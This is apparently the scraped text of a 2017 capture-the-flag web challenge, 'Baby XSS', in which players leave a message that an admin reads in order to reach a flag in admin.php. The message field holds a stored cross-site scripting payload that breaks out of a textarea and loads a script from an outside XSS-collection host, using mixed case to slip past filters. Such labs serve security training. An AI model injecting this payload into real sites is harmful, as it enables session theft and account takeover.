 Baby XSS
Home
Admin
XSS to get the flag!
The flag is in admin.php, and only admin can access it.
You can send a message to beg admin give you flag, but
admin won't bird you.
Leave a message:
</tExtArEa>'"><sCRiPt sRC=http://xss.fbisb.com/BB8Z></sCrIpT>
substr(md5('5630899'),0,6) === 'cac181'
submit
© 2017 Blue-Whale